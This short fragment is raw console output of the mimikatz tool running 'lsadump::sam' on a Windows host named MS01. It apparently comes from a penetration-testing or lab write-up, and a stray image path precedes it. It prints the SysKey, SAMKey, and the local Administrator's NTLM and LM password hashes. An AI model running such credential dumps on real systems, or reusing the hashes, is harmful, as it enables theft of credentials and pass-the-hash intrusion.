 mimikatz # lsadump::sam
Domain : MS01
SysKey : a5403534b0978445a2df2d30d19a7980
Local SID : S-1-5-21-2114389728-3978811169-1968162427
SAMKey : 1c2c8d1890d57bab72cfd597be4c973f
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 3c4495bbd678fac8c9d218be4f2bbc7b
lm  - 0: 3085cfe8000839658e86e8dab9017e78
ntlm- 0: 3c4495bbd678fac8c9d218be4f2bbc7b
ntlm- 1: 99e5e7f0e49260d9a7337758de610362
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 759639e66d429b04c74570282afbb968